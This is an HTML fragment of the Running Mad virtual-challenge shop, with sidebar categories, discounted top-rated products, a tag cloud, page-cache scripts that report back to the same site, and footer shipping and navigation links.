<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
<li class="cat-item cat-item-602"><a href="https://runningmad.co.uk/store/challenge-distance/1-5-mini-miles/">1.5 Mini Miles</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-601"><a href="https://runningmad.co.uk/store/challenge-distance/5-kilometres/">5 Kilometres</a> <span class="count">(27)</span></li>
<li class="cat-item cat-item-600"><a href="https://runningmad.co.uk/store/challenge-distance/10-kilometres/">10 Kilometres</a> <span class="count">(29)</span></li>
<li class="cat-item cat-item-599"><a href="https://runningmad.co.uk/store/challenge-distance/half-marathon/">Half Marathon</a> <span class="count">(24)</span></li>
<li class="cat-item cat-item-598"><a href="https://runningmad.co.uk/store/challenge-distance/full-marathon/">Full Marathon</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-597"><a href="https://runningmad.co.uk/store/challenge-distance/50-mega-miles/">50 Mega Miles</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-596"><a href="https://runningmad.co.uk/store/challenge-distance/100-or-more-mega-miles/">100 or More Mega Miles</a> <span class="count">(21)</span></li>
</ul>
</li>
<li class="cat-item cat-item-202 cat-parent"><a href="https://runningmad.co.uk/store/challenge-themes/">Challenge Themes</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-844"><a href="https://runningmad.co.uk/store/challenge-themes/winter-themed/">Winter Themed</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-574"><a href="https://runningmad.co.uk/store/challenge-themes/birthday-themed/">Birthday Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-203"><a href="https://runningmad.co.uk/store/challenge-themes/charity-challenge/">Charity Challenge</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-575"><a href="https://runningmad.co.uk/store/challenge-themes/christmas-themed/">Christmas Themed</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-204"><a href="https://runningmad.co.uk/store/challenge-themes/fundraising-challenge/">Fundraising Challenge</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-572"><a href="https://runningmad.co.uk/store/challenge-themes/halloween-themed/">Halloween Themed</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-205"><a href="https://runningmad.co.uk/store/challenge-themes/series-challenge/">Series Challenge</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-573"><a href="https://runningmad.co.uk/store/challenge-themes/valentine-themed/">Valentine Themed</a> <span class="count">(3)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_top_rated_products-1" class="widget woocommerce widget_top_rated_products"><span class="gamma widget-title">Top rated products</span><ul class="product_list_widget"><li>
	
	<a href="https://runningmad.co.uk/product/bangladesh-inspired-athletic-tech-top-for-runners/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bangladesh-Inspired Athletic Tech Top for Runners. with Bangladesh flag design and tiger emblem." decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-1.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Bangladesh-Inspired Athletic Tech Top for Runners.</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/run-for-palestine-virtual-challenge/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Run for Palestine Virtual Challenge" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-200x200.jpg 200w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-400x400.jpg 400w, https://runningmad.co.uk/wp-content/uploads/2023/11/WhatsApp-Image-2025-09-27-at-11.43-500x500.jpg 500w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Run for Palestine Virtual Challenge</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;25.00.</span>
	</li>
<li>
	
	<a href="https://runningmad.co.uk/product/custom-engravable-heavy-medal/">
		<img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Custom Engraved Rainbow Champions Medal for RideLondon Event with Water Droplets" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-300x300.jpeg 300w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-150x150.jpeg 150w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-800x800.jpeg 800w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-1024x1024.jpeg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-768x768.jpeg 768w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-990x990.jpeg 990w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-441x441.jpeg 441w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-100x100.jpeg 100w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2-32x32.jpeg 32w, https://runningmad.co.uk/wp-content/uploads/2023/12/Rain-2.jpeg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Custom Engravable Heavy Medal</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>44.95</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;44.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.95</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;32.95.</span>
	</li>
</ul></div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Search by Tags</span><div class="tagcloud"><a href="https://runningmad.co.uk/product-tag/awareness/" class="tag-cloud-link tag-link-353 tag-link-position-1" style="font-size: 13.714285714286pt;" aria-label="Awareness (4 products)">Awareness</a>
<a href="https://runningmad.co.uk/product-tag/catalyst-for-change/" class="tag-cloud-link tag-link-355 tag-link-position-2" style="font-size: 12.285714285714pt;" aria-label="Catalyst for Change (3 products)">Catalyst for Change</a>
<a href="https://runningmad.co.uk/product-tag/celebration/" class="tag-cloud-link tag-link-239 tag-link-position-3" style="font-size: 10.571428571429pt;" aria-label="Celebration (2 products)">Celebration</a>
<a href="https://runningmad.co.uk/product-tag/charity-run/" class="tag-cloud-link tag-link-293 tag-link-position-4" style="font-size: 13.714285714286pt;" aria-label="Charity Run (4 products)">Charity Run</a>
<a href="https://runningmad.co.uk/product-tag/coin-collection/" class="tag-cloud-link tag-link-612 tag-link-position-5" style="font-size: 10.571428571429pt;" aria-label="Coin Collection (2 products)">Coin Collection</a>
<a href="https://runningmad.co.uk/product-tag/collectible-medals/" class="tag-cloud-link tag-link-212 tag-link-position-6" style="font-size: 10.571428571429pt;" aria-label="Collectible Medals (2 products)">Collectible Medals</a>
<a href="https://runningmad.co.uk/product-tag/comfortable-activewear/" class="tag-cloud-link tag-link-544 tag-link-position-7" style="font-size: 10.571428571429pt;" aria-label="comfortable activewear (2 products)">comfortable activewear</a>
<a href="https://runningmad.co.uk/product-tag/compassion/" class="tag-cloud-link tag-link-359 tag-link-position-8" style="font-size: 13.714285714286pt;" aria-label="Compassion (4 products)">Compassion</a>
<a href="https://runningmad.co.uk/product-tag/custom-engraving/" class="tag-cloud-link tag-link-718 tag-link-position-9" style="font-size: 12.285714285714pt;" aria-label="custom engraving (3 products)">custom engraving</a>
<a href="https://runningmad.co.uk/product-tag/design-your-own-coin/" class="tag-cloud-link tag-link-616 tag-link-position-10" style="font-size: 10.571428571429pt;" aria-label="Design Your Own Coin (2 products)">Design Your Own Coin</a>
<a href="https://runningmad.co.uk/product-tag/determination/" class="tag-cloud-link tag-link-449 tag-link-position-11" style="font-size: 10.571428571429pt;" aria-label="Determination (2 products)">Determination</a>
<a href="https://runningmad.co.uk/product-tag/durable-materials/" class="tag-cloud-link tag-link-547 tag-link-position-12" style="font-size: 10.571428571429pt;" aria-label="durable materials (2 products)">durable materials</a>
<a href="https://runningmad.co.uk/product-tag/elegant-key-accessory/" class="tag-cloud-link tag-link-708 tag-link-position-13" style="font-size: 10.571428571429pt;" aria-label="elegant key accessory (2 products)">elegant key accessory</a>
<a href="https://runningmad.co.uk/product-tag/empathy/" class="tag-cloud-link tag-link-360 tag-link-position-14" style="font-size: 13.714285714286pt;" aria-label="Empathy (4 products)">Empathy</a>
<a href="https://runningmad.co.uk/product-tag/exclusive-medal/" class="tag-cloud-link tag-link-285 tag-link-position-15" style="font-size: 13.714285714286pt;" aria-label="Exclusive Medal (4 products)">Exclusive Medal</a>
<a href="https://runningmad.co.uk/product-tag/exercise/" class="tag-cloud-link tag-link-385 tag-link-position-16" style="font-size: 8pt;" aria-label="Exercise (1 product)">Exercise</a>
<a href="https://runningmad.co.uk/product-tag/expressive-fashion/" class="tag-cloud-link tag-link-549 tag-link-position-17" style="font-size: 10.571428571429pt;" aria-label="expressive fashion (2 products)">expressive fashion</a>
<a href="https://runningmad.co.uk/product-tag/fitness/" class="tag-cloud-link tag-link-246 tag-link-position-18" style="font-size: 10.571428571429pt;" aria-label="Fitness (2 products)">Fitness</a>
<a href="https://runningmad.co.uk/product-tag/fitness-challenge/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 10.571428571429pt;" aria-label="Fitness Challenge (2 products)">Fitness Challenge</a>
<a href="https://runningmad.co.uk/product-tag/fitness-journey/" class="tag-cloud-link tag-link-374 tag-link-position-20" style="font-size: 12.285714285714pt;" aria-label="Fitness Journey (3 products)">Fitness Journey</a>
<a href="https://runningmad.co.uk/product-tag/fundraising-event/" class="tag-cloud-link tag-link-365 tag-link-position-21" style="font-size: 12.285714285714pt;" aria-label="Fundraising Event (3 products)">Fundraising Event</a>
<a href="https://runningmad.co.uk/product-tag/home-decor/" class="tag-cloud-link tag-link-553 tag-link-position-22" style="font-size: 10.571428571429pt;" aria-label="Home decor (2 products)">Home decor</a>
<a href="https://runningmad.co.uk/product-tag/humanitarian-series/" class="tag-cloud-link tag-link-351 tag-link-position-23" style="font-size: 12.285714285714pt;" aria-label="Humanitarian Series (3 products)">Humanitarian Series</a>
<a href="https://runningmad.co.uk/product-tag/inner-hero/" class="tag-cloud-link tag-link-274 tag-link-position-24" style="font-size: 10.571428571429pt;" aria-label="Inner Hero (2 products)">Inner Hero</a>
<a href="https://runningmad.co.uk/product-tag/intricate-patterns/" class="tag-cloud-link tag-link-479 tag-link-position-25" style="font-size: 10.571428571429pt;" aria-label="Intricate Patterns (2 products)">Intricate Patterns</a>
<a href="https://runningmad.co.uk/product-tag/limited-availability/" class="tag-cloud-link tag-link-505 tag-link-position-26" style="font-size: 12.285714285714pt;" aria-label="Limited Availability (3 products)">Limited Availability</a>
<a href="https://runningmad.co.uk/product-tag/meaningful-impact/" class="tag-cloud-link tag-link-356 tag-link-position-27" style="font-size: 12.285714285714pt;" aria-label="Meaningful Impact (3 products)">Meaningful Impact</a>
<a href="https://runningmad.co.uk/product-tag/palestine-support/" class="tag-cloud-link tag-link-357 tag-link-position-28" style="font-size: 12.285714285714pt;" aria-label="Palestine Support (3 products)">Palestine Support</a>
<a href="https://runningmad.co.uk/product-tag/performance-wear/" class="tag-cloud-link tag-link-496 tag-link-position-29" style="font-size: 10.571428571429pt;" aria-label="Performance Wear (2 products)">Performance Wear</a>
<a href="https://runningmad.co.uk/product-tag/pre-order-fashion/" class="tag-cloud-link tag-link-546 tag-link-position-30" style="font-size: 10.571428571429pt;" aria-label="pre-order fashion (2 products)">pre-order fashion</a>
<a href="https://runningmad.co.uk/product-tag/purposeful-running/" class="tag-cloud-link tag-link-354 tag-link-position-31" style="font-size: 12.285714285714pt;" aria-label="Purposeful Running (3 products)">Purposeful Running</a>
<a href="https://runningmad.co.uk/product-tag/recognition/" class="tag-cloud-link tag-link-309 tag-link-position-32" style="font-size: 10.571428571429pt;" aria-label="recognition (2 products)">recognition</a>
<a href="https://runningmad.co.uk/product-tag/run-for-palestine/" class="tag-cloud-link tag-link-350 tag-link-position-33" style="font-size: 12.285714285714pt;" aria-label="Run for Palestine (3 products)">Run for Palestine</a>
<a href="https://runningmad.co.uk/product-tag/running-apparel/" class="tag-cloud-link tag-link-482 tag-link-position-34" style="font-size: 12.285714285714pt;" aria-label="Running Apparel (3 products)">Running Apparel</a>
<a href="https://runningmad.co.uk/product-tag/running-gear/" class="tag-cloud-link tag-link-518 tag-link-position-35" style="font-size: 12.285714285714pt;" aria-label="Running Gear (3 products)">Running Gear</a>
<a href="https://runningmad.co.uk/product-tag/silver-plating/" class="tag-cloud-link tag-link-37 tag-link-position-36" style="font-size: 22pt;" aria-label="Silver Plating (18 products)">Silver Plating</a>
<a href="https://runningmad.co.uk/product-tag/solidarity/" class="tag-cloud-link tag-link-352 tag-link-position-37" style="font-size: 12.285714285714pt;" aria-label="Solidarity (3 products)">Solidarity</a>
<a href="https://runningmad.co.uk/product-tag/solidarity-with-palestine/" class="tag-cloud-link tag-link-550 tag-link-position-38" style="font-size: 10.571428571429pt;" aria-label="solidarity with Palestine (2 products)">solidarity with Palestine</a>
<a href="https://runningmad.co.uk/product-tag/support-palestine/" class="tag-cloud-link tag-link-545 tag-link-position-39" style="font-size: 10.571428571429pt;" aria-label="support Palestine (2 products)">support Palestine</a>
<a href="https://runningmad.co.uk/product-tag/unique-challenge/" class="tag-cloud-link tag-link-278 tag-link-position-40" style="font-size: 10.571428571429pt;" aria-label="Unique Challenge (2 products)">Unique Challenge</a>
<a href="https://runningmad.co.uk/product-tag/unique-gift/" class="tag-cloud-link tag-link-341 tag-link-position-41" style="font-size: 12.285714285714pt;" aria-label="Unique Gift (3 products)">Unique Gift</a>
<a href="https://runningmad.co.uk/product-tag/vibrant-colors/" class="tag-cloud-link tag-link-478 tag-link-position-42" style="font-size: 10.571428571429pt;" aria-label="Vibrant Colors (2 products)">Vibrant Colors</a>
<a href="https://runningmad.co.uk/product-tag/virtual-challenge/" class="tag-cloud-link tag-link-289 tag-link-position-43" style="font-size: 18.571428571429pt;" aria-label="Virtual Challenge (10 products)">Virtual Challenge</a>
<a href="https://runningmad.co.uk/product-tag/virtual-journey/" class="tag-cloud-link tag-link-358 tag-link-position-44" style="font-size: 12.285714285714pt;" aria-label="Virtual Journey (3 products)">Virtual Journey</a>
<a href="https://runningmad.co.uk/product-tag/virtual-run/" class="tag-cloud-link tag-link-294 tag-link-position-45" style="font-size: 10.571428571429pt;" aria-label="Virtual Run (2 products)">Virtual Run</a></div></div>    </div><!-- #secondary -->
    <button class="filters close-drawer" aria-label="Close filters">
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
    </button>
</div>

<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3VuaXF1ZS1tYXN0ZXJwaWVjZXMv'); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '2db8af2c81032662004782c86b1c9bf5c2a49107ef5010c7a2ecbf768b7708e94e845df9e2df1ceb1934ccdd95a8b250b0dfa4559646150a9c39cfa99586b203'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'taxonomy'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9ydW5uaW5nbWFkLmNvLnVrL3Byb2R1Y3QtdGFnL3VuaXF1ZS1tYXN0ZXJwaWVjZXMv&nitroBeaconCookies=W10=&nitroBeaconHash=2db8af2c81032662004782c86b1c9bf5c2a49107ef5010c7a2ecbf768b7708e94e845df9e2df1ceb1934ccdd95a8b250b0dfa4559646150a9c39cfa99586b203&proxyPurgeOnly=&layout=taxonomy');
        }
    }
</script>
		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

			<div data-elementor-type="footer" data-elementor-id="9715" class="elementor elementor-9715 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1806de6 elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1806de6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-640ce67" data-id="640ce67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b8a72c elementor-widget elementor-widget-text-editor" data-id="9b8a72c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-460edcc elementor-widget elementor-widget-text-editor" data-id="460edcc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-451f945" data-id="451f945" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e38f2e8 elementor-widget elementor-widget-text-editor" data-id="e38f2e8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ba806f0 elementor-widget elementor-widget-text-editor" data-id="ba806f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6014fda elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6014fda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9cc2071" data-id="9cc2071" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c56ffc elementor-widget elementor-widget-text-editor" data-id="1c56ffc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Worldwide Shipping Available</strong><br>We ship all around the world<br></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e8a726d" data-id="e8a726d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fba0b61 elementor-widget elementor-widget-text-editor" data-id="fba0b61" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Optional Evidence Upload</strong><br />Keep your achievement personal</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3570184" data-id="3570184" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-060bd39 elementor-widget elementor-widget-text-editor" data-id="060bd39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>Shipping Efficiency</b><br />We ship every 3 to 5 days</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d0412bc" data-id="d0412bc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae7449 elementor-widget elementor-widget-text-editor" data-id="9ae7449" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>100% Secure Checkout</b><br />PayPal / Visa / Klarna</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b16c818 elementor-section-height-min-height elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b16c818" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c78d16e" data-id="c78d16e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aeed73b elementor-widget elementor-widget-wp-widget-text" data-id="aeed73b" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Worldwide Shipping Available</strong><br />
We ship all around the world</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51abce7" data-id="51abce7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e20fe63 elementor-widget elementor-widget-wp-widget-text" data-id="e20fe63" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Optional Evidence Upload</strong><br />
Keep your achievement personal</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c9b79ef" data-id="c9b79ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5961dd elementor-widget elementor-widget-wp-widget-text" data-id="c5961dd" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><strong>Shipping Efficiency</strong><br />
We ship every 3 to 5 days</p>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba181b6" data-id="ba181b6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fb3c2c elementor-widget elementor-widget-wp-widget-text" data-id="1fb3c2c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p><b>100% Secure Checkout</b><br />
PayPal / Visa / Klarna</p>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0946e16 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0946e16" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bda67ed" data-id="bda67ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f1fb758 elementor-hidden-mobile elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f1fb758" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dd15966" data-id="dd15966" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3f2c91 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a3f2c91" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://runningmad.co.uk/wp-content/uploads/elementor/thumbs/RM-Logo-white-e1704125464607-qhoe1bcc8xjq2sub5isd1l9mep64j2j8wws3cbvwho.png" title="RM-Logo-white" alt="RM-Logo-white" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-fa91890 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="fa91890" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Running Mad is a Non &#8211; Profit Organisation dedicated to inspiring and facilitating people of all levels through a diverse range of virtual challenges and activities, offering a unique and flexible approach to fitness and personal achievement.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-73b9ae5 elementor-widget elementor-widget-heading" data-id="73b9ae5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">NAVIGATION</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c4aac89 elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="c4aac89" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/merchandise/">

											<span class="elementor-icon-list-text">Merchandise</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/virtual-challenges/">

											<span class="elementor-icon-list-text">Challenges</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/clothing/">

											<span class="elementor-icon-list-text">Clothing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/store/events/">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/leaderboard/">

											<span class="elementor-icon-list-text">Leaderboard</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-8442106 elementor-widget elementor-widget-heading" data-id="8442106" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">HELP</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-248e96c elementor-icon-list--layout-inline elementor-list-item-link-inline elementor-widget elementor-widget-icon-list" data-id="248e96c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://runningmad.co.uk/contact-us/">

